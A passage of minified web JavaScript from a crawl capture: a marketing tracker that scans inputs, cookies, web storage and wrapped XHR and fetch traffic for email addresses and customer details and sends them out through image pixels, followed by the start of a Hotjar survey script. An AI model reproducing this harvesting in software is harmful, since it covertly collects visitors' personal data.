ce(e.getAttribute(t))},r=function(t,n){S(n)||C(n)?o(t):(e.setAttribute(t,ae(n)),e.save("_sv_userdata"))},o=function(t){e.removeAttribute(t)};if(e&&e.addBehavior)try{e.addBehavior("#default#userData"),e.style.display="none",U.insertInto("body",e),e.load("_sv_userdata"),t=!0}catch(t){U.removeElement(e)}return{isavailable:t,getItem:n,setItem:r,removeItem:o}}(),i=function(){var t,n=!1,r=function(e){return t.getItem(e)},o=function(e,n){S(n)||C(n)?i(e):t.setItem(e,n)},i=function(e){t.removeItem(e)};try{n=!!e.sessionStorage}catch(e){}return n&&(t=e.sessionStorage),{isavailable:n,getItem:r,setItem:o,removeItem:i}}(),u=e.hasOwnProperty("_svClientCookieStore")?e._svClientCookieStore:function(){var e=function(e){return me(e)},t=function(e,t){if(S(t)||C(t))n(e);else{var r=Y();r.setTime(r.getTime()+31536e6),ye(e,t,r)}},n=function(e){_e(e)};return{isavailable:!!navigator.cookieEnabled,getItem:e,setItem:t,removeItem:n}}();return u&&b(u.isavailable)&&(t.cookieStorage=u),b(n.isavailable)&&(t.localStorage=n),b(r.isavailable)&&(t.globalStorage=r),b(o.isavailable)&&(t.userDataStorage=o),b(i.isavailable)&&(t.sessionStorage=i),{Storage:t,getItem:function(e){var n;for(var r in t)if(t.hasOwnProperty(r))try{if(n=t[r].getItem(e),!S(n)&&!C(n))return n}catch(e){}},setItem:function(e,n){for(var r in t)if(t.hasOwnProperty(r))try{t[r].setItem(e,n)}catch(e){}},removeItem:function(e){for(var n in t)if(t.hasOwnProperty(n))try{t[n].removeItem(e)}catch(e){}}}}(),Ie=!0===n?"DNT":function(){var t=be("sv_session"),n=e.sv_session,r=!1;if(!t&&n&&n.value)try{t=q(O(n.value,!0)),r=!0,!0===n.first&&Ce.Storage.memoryStorage.setItem("_svfirst","true")}catch(e){}return D(t)||(t=Ce.getItem("_svsid")),D(t)||(t=ne(),Ce.Storage.memoryStorage.setItem("_svfirst","true")),k(Ce.Storage,function(e,n){try{r&&"cookieStorage"===e||n.setItem("_svsid",t)}catch(e){}}),t}(),we=function(e){e=e||"";var t=Se(e),n=[];return n.push("sv_session="+ae(Ie)),t.href.replace(t.hash,"")+(t.search?"&":"?")+n.join("&")+t.hash},Ne=function(e,t){var n=U.createElement("img",{width:1,height:1});return!0===t&&!0===c&&(n.onload=function(){k(d,function(e,t){t(),t=null}),d=[],c=!1}),n.src=e,n},Le=function(){var t=function(t,r){r=r||"";var o={sv_cid:ae(t||"")},v={},p=function(){var t,n={};return o.sv_title||le("sv_title",document.title||"",o),le("sv_referrer",e.spaReferrer||document.referrer||"",o),le("sv_url",document.URL||"",o),le("sv_keywords",xe(),o),le("sv_tzOffset",ee(),o),le("sv_inframe",W||"false",o),le("sv_ver","2.0.2",o),le("sv_session",Ie,o),"true"===(t=Ce.Storage.memoryStorage.getItem("_svfirst"))&&(fe("sv_first",t,o),Ce.Storage.memoryStorage.removeItem("_svfirst")),"true"===(t=Ce.Storage.memoryStorage.getItem("_cmvisit"))&&(fe("cm_visit",t,o),Ce.Storage.memoryStorage.removeItem("_cmvisit")),(t=Ce.getItem("_cmname"))&&(le("cm_campaign",t,o),le("cm_date",Ce.getItem("_cmdate"),o),le("sv_deid",Ce.getItem("_svdeid"),o)),C(f.value)||le(f.key,oe(f.value).toLowerCase(),o),C(l.value)||le(l.key,l.value,o),C(s.value)||le(s.key,H(s.value),o),Oe()&&k(ke(),function(e,t){le(e,t,o)}),n.sv_dt=ae(Q()),k(o,function(e,t){n[e]=t}),k(v,function(e,t){n[e]=t}),n},m=function(){var e=o.sv_uid;o={sv_cid:o.sv_cid},e&&(o.sv_uid=e),v={},c=!0},g=function(e){var t=[];k(p(),function(e,n){t.push(e+"="+n)});var n=Ne(i+"/?"+t.join("&"),!0);return!0===e&&m(),n},y=function(n,r,i,u,a){var c,v=(new Date).getTime(),p=0,h=!1,m=!1,g="_svidstore_"+oe(n||"").toLowerCase(),y=function(){r&&_(r)&&r.call({readCookie:me},!!m.hasOwnProperty("d")&&m)},S=function(){var e=[],r={};r.vendor=ae(n||""),r.sv_domain=ae(ge()||""),r.sv_session=ae(Ie),r[f.key]=ae(String(f.value||o.sv_cid||t||"")),h&&(r.i_delta=ae(h)),o.sv_uid&&(r.sv_uid=o.sv_uid),C(l.value)||(r[l.key]=ae(l.value)),C(s.value)||(r[s.key]=ae(H(s.value))),k(i,function(e,t){r[e]=t}),k(r,function(t,n){e.push(t+"="+n)}),u&&z(u+"/?"+e.join("&"),function(){var e,t=this;if(200===t.status&&"application/json"===t.getResponseHeader("Content-Type")){e=t.responseText;try{m=P(e)}catch(e){m=!1}if(m)try{c.setItem(g,e)}catch(e){}}y()})};try{c=e.localStorage,m=P(c.getItem(g)||!1)}catch(e){return void y()}m.hasOwnProperty("i")&&(h=m.i),m.hasOwnProperty("e")&&(p=new Date(m.e).getTime()),p<v?!0===a?d.push(S):S():y()};return{_setTitle:function(e){le("sv_title",e,o)},_setAccount:function(e){le("sv_cid",oe(e).toLowerCase(),o)},_trackIdentity:function(t,r,o){var i=p();!0!==n&&(k(r,function(e,t){i[e]=ae(t)}),y("trackIdentity",function(n){t&&_(t)&&t.call(this,n),e.dispatchEvent(new CustomEvent("_svtrackidentity_response",{detail:n}))},i,a,!1),!0===o&&m())},_getIdentity:function(e,t,n){var r={};k(n,function(e,t){r[e]=ae(t)}),y(e,t,r,u,c)},_setUID:function(e){le("sv_uid",_(e)?e.call({readCookie:me}):e,o)},_setEm:function(e){le("sv_svem",oe(e).toLowerCase(),o)},_setEme:function(e){e=oe(e).toLowerCase(),le("sv_sveme",e&&!D(e)?K(e):e,o)},_setEmID:function(e){le("sv_svemi",e,o)},_setIsOpt:function(e){fe("sv_svopt",e,o)},_setViewProduct:function(e){he("sve_view_product",e,o)},_setViewCategory:function(e){he("sve_view_category",e,o)},_setIsPurch:function(e){fe("sve_purch",e,o)},_setPurchProduct:function(e){he("sve_purch_product",e,o)},_setPurchID:function(e){le("sve_purch_id",e,o)},_setPurchDollar:function(e){le("sve_purch_dollar",e,o)},_setPurchTax:function(e){le("sve_purch_tax",e,o)},_setPurchShip:function(e){le("sve_purch_ship",e,o)},_setPurchDiscount:function(e){le("sve_purch_discount",e,o)},_setCustAcct:function(e){le("sve_cust_acct",e,o)},_setCustFName:function(e){le("sve_cust_fname",e,o)},_setCustLName:function(e){le("sve_cust_lname",e,o)},_setCustAdd1:function(e){le("sve_cust_add1",e,o)},_setCustAdd2:function(e){le("sve_cust_add2",e,o)},_setCustCity:function(e){le("sve_cust_city",e,o)},_setCustState:function(e){le("sve_cust_st",e,o)},_setCustZIP:function(e){le("sve_cust_ZIP",e,o)},_setIsCart:function(e){fe("sve_cart",e,o)},_setImail:function(e){fe("svem_Imail",e,o)},_setCMemail:function(e){le("cm_email",e,o)},_setCMCampaign:function(e){le("cm_campaign",e,o)},_setCMOptIP:function(e){le("cm_ip",e,o)},_setCMSource:function(e){le("cm_source",e,o)},_setCartProduct:function(e){he("sve_cart_product",e,o)},_setCartId:function(e){le("sve_cart_id",e,o)},_setContext:function(e){le("sv_context",e,o)},_setCustomVar:function(e,t){le(e,t,v)},_deleteCustomVar:function(e){return!!v[e]&&(v[e]=void 0,delete v[e],!0)},_setClientOptIn:function(e){le("cl_optin",oe(e).toLowerCase(),o)},_setClientOptOut:function(e){le("cl_optout",oe(e).toLowerCase(),o)},_trackPageView:function(e){!0!==n&&g(e)},_createTrackingPixel:function(e){return Ne(e,!1)},_getLinkerUrl:function(e){return we(e)},_link:function(e){e&&(location.href=we(e))},_linkByPost:function(e){e&&e.action&&(e.action=we(e.action))},_waitFor:h}},r={};return r[""]=new t,{_getTracker:function(e){return this._createTracker(e)},_createTracker:function(e,n){return n=n||ne(),r[n]=new t(e||"",n),r[n]},_getTrackerByName:function(e){return r[e||""]||this._createTracker("",e)}}},De=function(){var t=e._svt._getTrackerByName();this.push=function(){k(arguments,function(e,n){try{_(n)?n():t[n[0]].apply(t,n.slice(1))}catch(e){console.error("_svq push exception",e.message)}})}},Ae=function(e){var t;if(e&&_(e.push))return k(p.matches("script"),function(n,r){try{(t=N(r.textContent,"['\"]"))&&(k(t,function(e,n){t[e]=n.replace(/^['"]|['"]$/g,"")}),e.push({src:"SCRIPT",index:n,value:t}))}catch(e){}}),k(p.matches('input[type="email"], input[type="hidden"], input[type="text"]'),function(n,r){try{(t=N(r.value))&&e.push({src:"INPUT",id:r.id||"",name:r.name||"",action:r.form&&r.form.action?r.form.action:"",method:r.form&&r.form.method?r.form.method:"",value:t})}catch(e){}}),e},Re=function(){var n,r=t.consume();return!0===v&&Ae(r),(n=N(ce(document.URL)))&&r.push({src:"URL",value:n}),(n=N(ce(document.referrer)))&&r.push({src:"REFERRER",value:n}),me(function(e,t){(n=N(t))&&r.push({src:"COOKIE",name:e,value:n})}),k(e.localStorage,function(e,t){(n=N(t))&&r.push({src:"LOCALSTORAGE",name:e,value:n})}),k(e.sessionStorage,function(e,t){(n=N(t))&&r.push({src:"SESSIONSTORAGE",name:e,value:n})}),r},ke=function(){var e,t={};return e=Re(),e.length&&(t.sv_emc=O(j(H(e)))),t},Oe=function(){return!!e._sv_emc||function(){try{return!!e.sessionStorage.getItem("_sv_emc")}catch(e){}return!1}()};t=function(){var t,n={},r=0,o=function(){try{t.removeItem("_svemcstore")}catch(e){}};try{t=e.localStorage,n=P(q(O(t.getItem("_svemcstore"),!0)))}catch(e){}return o(),k(n,function(){r++}),{push:function(e){var t;try{e&&r<10&&(t=K(H(e)))&&!n[t]&&(n[t]=e,r++)}catch(e){}return this},serialize:function(){if(r)try{t.setItem("_svemcstore",O(j(H(n))))}catch(e){return-1}return r},consume:function(){var e=[];return k(n,function(t,n){e.push(n)}),n={},r=0,o(),e}}}(),function(){var e;(e=be("cm_campaign"))&&(Ce.setItem("_cmname",e),Ce.setItem("_cmdate",Q()),Ce.setItem("_svdeid",be("sv_deid")||""),Ce.Storage.memoryStorage.setItem("_cmvisit","true"))}(),p.selectors.pseudos.email=function(e){var t,n=0,r=e.attributes,o=!1;if(r)for(;t=r.item(n++);)if(/email/i.test(t.value)){o=!0;break}return o},p.selectors.pseudos.visible=function(e){return J(e)},p.selectors.pseudos.hidden=function(e){return!J(e)},function(t){if(t)try{e.sessionStorage.setItem("_sv_emc",t)}catch(e){}}(be("enable_sv_emc")),function(){var t=e._svt;!C(t)&&_(t._getTracker)||(e._svt=new Le)}(),function(){var t,n=e._svq,r=n&&m(n);n&&_(n.push)&&!r||(t=e._svq=new De),r&&t.push.apply(t,n)}(),function(t,n){var r=be(t);r&&r!==be(n)&&(e[n]=function(o){e[n]=A,o&&o[t]&&o[t]===r&&b(o.reload)&&(e.location.search=Te(n,r))},G(o+"/?"+t+"="+ae(r)+"&callback="+ae(n)))}("sv_onetag_id","sv_event_callback"),function(){var r=e.sv_event||{};e.sv_event&&(e.sv_event={});var i=String(f.value||r.cid||""),u=String(r.onetag_id||""),a=function(){var e={},t=function(e){return k(e.sources,function(t,n){n.event=e,n.name=String(n.name),n.util={isArray:m,isDate:g,isBoolean:y,isFunction:_,isNull:S,isNumber:E,isString:T,isNumberString:x,isUndefined:C,isEmpty:I,isBlob:w,trim:ue,find:p,each:k,jsse:B}}),e},n=function(e){return!e.pathname||R(e.pathname||"",!1,!0).test(location.pathname)},o=function(e){var t=M(e.search),n=!0;return k(t,function(e,t){if(n=!(C(t)||C(t.key)||C(t.value))){n=!1;var r=be(t.key);if(!C(r)){var o=R(t.value,!0,!0);k(r.split(","),function(e,t){if(o.test(ue(t)))return!(n=!0)})}}return n}),n};return k(r.listeners,function(r,i){/^load|click|submit|xhr|input$/.test(r)&&k(M(i),function(i,u){if(n(u)&&o(u)){var a=t({initiator:r,eventid:r+"-"+i,pathname:u.pathname,event:u.event,context:u.context,selector:M(u.selector),delegateTarget:u.delegateTarget?M(u.delegateTarget):void 0,monitorTarget:u.monitorTarget?M(u.monitorTarget):void 0,timeoutInterval:!1!==u.timeoutInterval&&(E(u.timeoutInterval)?Math.max(u.timeoutInterval,1):"submit"!==r&&void 0),xhrUrl:u.xhrUrl?R(u.xhrUrl,!1,!0):void 0,postDataType:u.postDataType,method:R(u.method||"GET|POST",!1,!0),cause:R(u.cause||"XHR",!1,!0),pattern:u.pattern?R(u.pattern,!1,!0):void 0,sources:M(u.sources)});switch(k(a.sources,function(e,t){t.selector=t.selector?M(t.selector):void 0,t.xhrSelector=t.xhrSelector?M(t.xhrSelector):void 0}),r){case"load":e.loadEvent||(e.loadEvent=a);break;case"click":m(e.clickEvents)?e.clickEvents.push(a):e.clickEvents=M(a);break;case"submit":m(e.submitEvents)?e.submitEvents.push(a):e.submitEvents=M(a);break;case"xhr":m(e.xhrEvents)?e.xhrEvents.push(a):e.xhrEvents=M(a);break;case"input":m(e.inputEvents)?e.inputEvents.push(a):e.inputEvents=M(a)}}})}),e}(),c=function(e,t){for(var n=document.documentElement;t&&1===t.nodeType&&t!==n;){if(p.matchesSelector(t,e))return t;t=t.parentNode}},s=function(e,t,n){for(n=n||[];t;)p.matchesSelector(t,e)&&n.push(t),1===t.nodeType&&s(e,t.firstChild,n),t=t.nextSibling;return n},d=function(){var e=function(e){var t=[];return k(M(e),function(e,n){t.push(re(ue(p.getText(n)),[{search:/  +/g,replace:" "}]))}),t.length?1===t.length?t[0]:t:void 0},t=function(t,n){var r,o;if(n.el&&t.up)(r=c(t.up,n.el.parentNode))&&t.down&&(r=s(t.down,r.firstChild)),o=t.value?_(t.value)?t.value.call(t,e(r),r,n.el):B(t.value,F(r)):e(r);else if(n.el&&t.down)r=s(t.down,n.el.firstChild),o=t.value?_(t.value)?t.value.call(t,e(r),r,n.el):B(t.value,F(r)):e(r);else if(t.selector)r=[],k(t.selector,function(e,t){r=r.concat(p.matches(t))}),r.length&&(o=t.value?_(t.value)?t.value.call(t,e(r),r,n.el):B(t.value,F(r)):e(r));else if(t.cookie)r=Ce.getItem(t.cookie),o=_(t.value)?t.value.call(t,r,n.el):r;else if(t.url)r=be(t.url),o=_(t.value)?t.value.call(t,r,n.el):r;else if(t.variable)r=B(t.variable),o=_(t.value)?t.value.call(t,r,n.el):r;else if(n.xhr)if(t.postData)r=/json/.test(t.event.postDataType)?B(t.postData,P(n.xhr.data)):Ee(t.postData,n.xhr.data),o=_(t.value)?t.value.call(t,r,n.xhr.data):r;else if(t.param)r=Ee(t.param,n.xhr.url),o=_(t.value)?t.value.call(t,r,n.xhr.url):r;else if(t.xhrSelector){var i=U.createDocumentFragment(n.xhr.responseText);r=[],k(t.xhrSelector,function(e,t){r=r.concat(p(t,i))}),r.length&&(o=t.value?_(t.value)?t.value.call(t,e(r),r,i):B(t.value,F(r)):e(r)),U.clearElement(i),i=null}else if(t.value){try{r=P(n.xhr.responseText)}catch(e){}o=_(t.value)?t.value.call(t,r||n.xhr.responseText,n.xhr):r?B(t.value,r):void 0}else o=n.xhr.responseText;else n.el&&t.param?(r=Ee(t.param,n.el.action),o=_(t.value)?t.value.call(t,r,n.el.action):r):o=t.value?_(t.value)?t.value.call(t,n.el):B(t.value,F(n.el)):void 0;return o};return function(e,n){n=n||{};var r={},o="";try{o=t(e,n)}catch(e){r.error=e.message}return r.value=C(o)?String(o):o,r}}(),h=function(e,t){var n,r,a,c={},s={},f=["cc_event="+ae(String(e.event)),"cc_context="+ae(String(e.context)),"sv_cid="+ae(i),"sv_onetag_id="+ae(u),"sv_session="+ae(Ie),"sv_ver="+ae("2.0.2"),"sv_dt="+ae(Q()),"sv_referrer="+ae(document.referrer||""),"sv_url="+ae(document.URL||""),"sv_title="+ae(document.title||""),"sv_keywords="+ae(xe())];C(l.value)||f.push(l.key+"="+ae(l.value));try{f.push("cc_event_type="+ae(t.e.type))}catch(e){}try{k(e.sources,function(e,n){r=d(n,t),a=n.name,c[a]=r.value,r.error&&(s[a]=r.error)}),I(c)||f.push("cc_data="+ae(O(H(c)))),I(s)||f.push("cc_error="+ae(O(H(s)))),n=o+"/?"+f.join("&")}catch(e){}return n},b=function(){var e=function(e){return e.svMonitorElement||[]},t=function(e,t){e.svMonitorElement=t},n=function(t,n){return-1!==pe(e(t),String(n.eventid))},r=function(n,r){var o=e(n);o.push(String(r.eventid)),t(n,o)},o=function(n,r){var o=e(n),i=pe(o,String(r.eventid));i>-1&&o.splice(i,1),t(n,o.length?o:void 0)};return{start:function(e,t,i){if(!n(e,t)&&i&&_(i)){var u,a,c=e.innerHTML,s=function(){var t=e.innerHTML;t!==c&&(c=t,l())},l=function(){!1!==i()&&!1!==t.timeoutInterval&&(o(e,t),clearInterval(a),clearTimeout(u))};if(r(e,t),!1===t.timeoutInterval)return setInterval(s,100);u=setTimeout(l,t.timeoutInterval||2e3),a=setInterval(s,100)}}}}(),D=function(e,t){if(1!==e.nodeType)return!1;var n=!1;return k(t,function(t,r){if(p.matchesSelector(e,r))return!(n=!0)}),n},j=!(!e.onpagehide&&null!==e.onpagehide),q=function(e){return"_sv_"+e},z=function(e,t){var n=h(e,t);G(n)};!function(){var r=j?"pagehide":"unload",o=function(){Ae(t).serialize(),V(e,r,o)};!n&&Oe()&&X(e,r,o)}(),function(){var t=a.loadEvent,n=function(n){var r,o,i,u=M(B("[sources].[variable]",t)),a=!1,c=function(){if(!a){a=!0;try{e.clearInterval(o)}catch(e){}try{e.clearTimeout(r)}catch(e){}z(t,{e:n})}};u.length?(r=setTimeout(c,t.timeoutInterval||2e3),o=setInterval(function(){i=!1,k(u,function(e,t){if(C(B(t)))return!(i=!0)}),!1===i&&c()},100)):t.timeoutInterval?r=setTimeout(c,t.timeoutInterval):z(t,{e:n})};t&&($(n),X(e,"_svload",n))}(),function(){var t=q("target"),n=function(e,n){var r,o=e[t]||e.target||e.srcElement,i=n.monitorTarget;i?k(i,function(e,t){r=p.matches(t),k(r,function(e,t){b.start(t,n,function(){z(n,{el:o})})}),r.length||b.start(document.body,n,function(){return r=p.matches(t),k(r,function(){z(n,{el:o})}),!!r.length})}):n.timeoutInterval?setTimeout(function(){z(n,{el:o})},n.timeoutInterval):z(n,{el:o})},r=function(){var e=R("a|button|input|select|textarea"),t=document.documentElement;return function(n,r){for(var o=n;o&&1===o.nodeType&&o!==t;){if(p.matchesSelector(o,r))return o;if(e.test(o.tagName))return;o=o.parentNode}}}(),o=a.clickEvents;o&&o.length&&(X(document,"click",function(i){var u;i=i||e.event,u=i.target||i.srcElement,k(o,function(e,o){k(o.selector,function(e,a){var c;if(i[t])return!1;(c=r(u,a))&&(i[t]=c,n(i,o))})})},!0),$(function(){k(o,function(t,r){k(r.delegateTarget,function(t,o){k(p.matches(o),function(t,o){X(o,"click",function(t){n(t||e.event,r)},!0)})})})}))}(),function(){var t=function(e,t){z(t,{el:e.target||e.srcElement})},n=a.submitEvents;n&&n.length&&(X(document,"submit",function(r){r=r||e.event,k(n,function(e,n){k(n.selector,function(e,o){p.matchesSelector(r.target||r.srcElement,o)&&t(r,n)})})},!0),$(function(){k(n,function(n,r){k(r.delegateTarget,function(n,o){k(p.matches(o),function(n,o){X(o,"submit",function(n){t(n||e.event,r)},!0)})})})}))}(),function(){var n=q("open"),r=q("send"),o=q("onreadystatechange"),i=q("fetch"),u=q("method"),c=q("data"),s=q("url"),l=a.xhrEvents,f=!1,d=!1,p=Oe(),h=function(e){var t=!1;try{t=4===e.readyState&&(e.status>=200&&e.status<300||304===e.status)}catch(e){}return t},m=function(e){var t,n,r;try{r=(t=e.getResponseHeader("content-type"))&&(n=t.indexOf("charset="))>-1?t.substring(n+8):void 0}catch(e){}return r},g=function(e,t){var n,r=m(t),o=function(){e.responseText=n.result,b(e),V(n,"loadend",o)};try{n=new FileReader,X(n,"loadend",o),n.readAsText(t.response,r)}catch(t){b(e),V(n,"loadend",o)}},y=function(t,n){try{"TextDecoder"in e?t.responseText=new TextDecoder(m(n)).decode(new DataView(n.response)):e.Uint8Array&&(t.responseText=String.fromCharCode.apply(null,new Uint8Array(n.response)))}catch(e){}b(t)},_=function(e,t){e.responseText=e.responseText||"";try{e.responseText=t.responseText}catch(e){}"json"===t.responseType&&(e.responseText=H(t.response)),"blob"===t.responseType?g(e,t):"arraybuffer"===t.responseType?y(e,t):b(e)},S=function(e){var n,r=function(e){e=o(e);try{e=ce(e)}catch(e){}return e},o=function(e){var t,n,r=ue(e),o=r.length;if(o<=8||o%4!=0||/[^A-Z0-9+\/=]/i.test(r))return e;if(-1===(n=r.indexOf("="))||n===o-1||n===o-2&&"="===r[o-1])try{if(btoa(t=atob(r))===r)return t}catch(e){}return e},i=function(e){var t,n={hostname:"",params:{}};try{t=Se(e)}catch(e){return n}return n.hostname=t.hostname,t.search&&k(t.search.substring(1).split("&"),function(e,t){var o,i=t.split("="),u=i[0];if(i.length>1){o=r(i[1]);try{n.params[u]?n.params[u].push(o):n.params[u]=[o]}catch(e){}}}),n}(e.url),u=location.hostname.replace(/^www[^\.]*\./,"");i.data=e.data?function(e){try{if(e instanceof FormData)return!0}catch(e){}try{if(e instanceof URLSearchParams)return!0}catch(e){}return!1}(e.data)?function(e){var t,n,o={};try{for(n=e.keys();(t=n.next())&&!1===t.done;)o[t.value]=function(e){var t=[];return k(e,function(e,n){t.push(r(n))}),t}(e.getAll(t.value))}catch(e){}return o}(e.data):r(e.data):"",i.hostname.indexOf(u)>-1&&(i.responseText=r(e.responseText)),(n=N(H(i)))&&(t.push({src:e.cause||"XHR",method:e.method||"",url:e.url||"",value:n}),!0===v&&t.serialize())},b=function(e){var t=!1;return p&&S(e),k(l,function(n,r){if((!r.xhrUrl||r.xhrUrl.test(e.url))&&r.method.test(e.method)&&r.cause.test(e.cause||"XHR"))return r.timeoutInterval?setTimeout(function(){z(r,{xhr:e})},r.timeoutInterval):z(r,{xhr:e}),!(t=!0)}),t},E=function(){var e=this;!0===h(e)&&_({method:e[u],data:e[c],url:e[s]},e),e[o]&&e[o].apply(e,arguments)},x=function(){var t=e.jQuery,n=q("ajaxSuccess");t&&t.fn&&t.fn.ajaxSuccess&&"1"===String(t.fn.jquery).split(".")[0]&&!0!==t[n]&&(t[n]=!0,t(document).ajaxSuccess(function(e,t,n){_({method:n.type||"GET",data:n.data,url:n.url},t)}))};k(l,function(e,t){return f=f||t.cause.test("XHR"),d=d||t.cause.test("FETCH"),!(f&&d)}),(p||f)&&e.XMLHttpRequest&&(e.XMLHttpRequest.prototype[n]||(e.XMLHttpRequest.prototype[n]=e.XMLHttpRequest.prototype.open||A,e.XMLHttpRequest.prototype.open=function(t,r){var o=this;o[u]=t,o[s]=r,e.XMLHttpRequest.prototype[n].apply(o,arguments)}),e.XMLHttpRequest.prototype[r]||(e.XMLHttpRequest.prototype[r]=e.XMLHttpRequest.prototype.send||A,e.XMLHttpRequest.prototype.send=function(t){var n=this;n[c]=t,X(n,"readystatechange",function(){E.call(n)}),n.addEventListener||n.attachEvent||(x(),n[o]=n.onreadystatechange,n.onreadystatechange=E),e.XMLHttpRequest.prototype[r].apply(n,arguments)})),(p||d)&&e.fetch&&!e[i]&&(e[i]=e.fetch,e.fetch=function(t,n){var r={cause:"FETCH",responseText:""},o=e[i].call(e,t,n);return n=n||{},r.method=t.method||n.method||"GET",r.data=t.body||n.body||r.data,r.url=(T(t)?t:t.url)||"",o.then(function(e){return e.clone()}).then(function(e){return e.text()}).then(function(e){return r.responseText=e,b(r),o}).catch(function(){return o})})}(),function(){var t=a.inputEvents;if(t&&t.length){var n=function(){var e;return k(["input","textinput","propertychange"],function(t,n){if(Z(n,document))return!(e=n)}),e}();if(n){var r=function(){var r=function(e){return e&&/INPUT/.test(e.tagName)&&/text|email/.test(e.type)},o=function(e){e&&k(t,function(t,n){var r=n.selector,o=n.delegateTarget;if((!o||D(e,o))&&D(e,r))return(n.pattern?n.pattern.test(e.value):L(e.value))&&(n.timeoutInterval?setTimeout(function(){z(n,{el:e})},n.timeoutInterval):z(n,{el:e})),!1})},i=null,u=null,a=function(t){if(t=t||e.event,"value"===t.propertyName){var n=t.target||t.srcElement,r=n.value;r!==u&&(u=r,o(n))}},c=function(e){i=e,u=e.value,X(i,n,a)},s=function(){i&&(V(i,n,a),i=null,u=null)};return function(t){/input/.test(n)?X(t,n,function(t){t=t||e.event;var n=t.target||t.srcElement;r(n)&&o(n)}):(X(t,"focusin",function(t){t=t||e.event;var n=t.target||t.srcElement;r(n)&&(s(),c(n))}),X(t,"focusout",function(){s()}),X(t,"selectionchange keyup keydown",function(){i&&i.value!==u&&(u=i.value,o(i))}))}}();r(document),$(function(){k(t,function(e,t){k(t.delegateTarget,function(e,t){k(p.matches(t),function(e,t){t.svInputDelegate||(t.svInputDelegate=!0,r(t))})})})})}}}()}(),function(){var t=e.sv_loader,n=Y(),o=Date.UTC(n.getFullYear(),n.getMonth(),n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds(),n.getMilliseconds()).toString(),i=[{search:"{SESSIONID}",replace:ae(Ie)},{search:"{PUBID}",replace:ae(l.value)},{search:"{CID}",replace:ae(f.value)},{search:"{PAGE_URL}",replace:ae(document.URL||"")},{search:"{PAGE_TITLE}",replace:ae(document.title||"")},{search:"{REFERRER}",replace:ae(document.referrer||"")},{search:"{IN_FRAME}",replace:ae(W||"false")},{search:"{TRACK_VERSION}",replace:ae("2.0.2")},{search:"{TIME}",replace:ae(o)},{search:"{TZOFFSET}",replace:ae(ee())},{search:"{SCREEN_ATTRS}",replace:ae(te())},{search:"{DOMAIN_DATA}",replace:ae(r&&r.domain_data?H(r.domain_data):"")},{search:"{KEYWORDS}",replace:ae(xe())}],u=function(){k(t,function(e,t){t.hasOwnProperty("url")?G(re(t.url,i)):t.hasOwnProperty("fn")&&t.fn.call(t.scope||this,P(ce(re(H(t.params||{}),i))))}),V(e,"load",u)};!C(t)&&m(t)&&(e.sv_loader=[],/^loaded|^c/.test(document.readyState)?u():X(e,"load",u))}()}(window);window.sv_info="[base64]/IiwiT25TaXRlIjoiSXMgT25TaXRlIGVuYWJsZWQ/[base64]/[base64]/In19";


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://script.hj.contentsquare.net/survey-v2.aedb8bf0b3069e2d06f4.js
body_size: 62651
content:
/*! For license information please see survey-v2.aedb8bf0b3069e2d06f4.js.LICENSE.txt */

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="94c117f9-8135-5b06-b909-c84b088eb07e")}catch(e){}}();
!function(){var e={62:function(e,n,t){t.p=hj.scriptDomain},5340:function(e,n,t){"use strict";t.r(n);var r=t(5933),o=t.n(r),i=t(2384),a=t.n(i),l=t(1482),s=t.n(l),c=t(2437),u=t.n(c),d=t(7334),p=t.n(d),f=t(6922),h=t.n(f),m=t(6385),_=t.n(m),v=t(3012),y=t.n(v),b=t(2825),g=t.n(b),w=o()((function(e){return e[1]})),x=a()(s()),k=a()(s(),{hash:"#iefix"}),j=a()(u()),S=a()(p()),C=a()(h()),M=a()(_(),{hash:"#hotjar"}),P=a()(y()),O=a()(g());w.push([e.id,"._hj-Pbej5__styles__resetStyles *{line-height:normal;font-family:Arial, sans-serif, Tahoma !important;text-transform:initial !important;letter-spacing:normal !important}._hj-Pbej5__styles__resetStyles *::before,._hj-Pbej5__styles__resetStyles *::after{box-sizing:initial}._hj-Pbej5__styles__resetStyles div{height:auto}._hj-Pbej5__styles__resetStyles button{display:inline-block;height:auto;font-size:1rem}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles button{font-weight:normal !important}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles img,._hj-Pbej5__styles__resetStyles strong,._hj-Pbej5__styles__resetStyles form,._hj-Pbej5__styles__resetStyles label{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles span{color:inherit}._hj-Pbej5__styles__resetStyles ol,._hj-Pbej5__styles__resetStyles ul,._hj-Pbej5__styles__resetStyles li{list-style:none !important;margin:0 !important;padding:0 !important}._hj-Pbej5__styles__resetStyles li:before,._hj-Pbej5__styles__resetStyles li:after{content:none !important}._hj-Pbej5__styles__resetStyles hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}._hj-Pbej5__styles__resetStyles input[type='submit'],._hj-Pbej5__styles__resetStyles input[type='button'],._hj-Pbej5__styles__resetStyles button{margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles input,._hj-Pbej5__styles__resetStyles select,._hj-Pbej5__styles__resetStyles a img{vertical-align:middle}._hj-s3UIi__styles__globalStyles *,._hj-s3UIi__styles__globalStyles *::before,._hj-s3UIi__styles__globalStyles *::after{box-sizing:border-box}@font-face{font-family:'hotjar';src:url("+x+");src:url("+k+') format("embedded-opentype"),url('+j+') format("woff2"),url('+S+') format("truetype"),url('+C+') format("woff"),url('+M+") format(\"svg\");font-weight:normal;font-style:normal}@keyframes _hj-eYRYp__styles__spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes _hj-5\\+Z5O__styles__colors{0%{border-color:#f4364c;border-top-color:transparent}25%{border-color:#00a2f2;border-top-color:transparent}50%{border-color:#efb60c;border-top-color:transparent}75%{border-color:#42ca49;border-top-color:transparent}100%{border-color:#f4364c;border-top-color:transparent}}._hj-s3UIi__styles__globalStyles p{color:inherit !important}._hj-s3UIi__styles__globalStyles a,._hj-s3UIi__styles__globalStyles 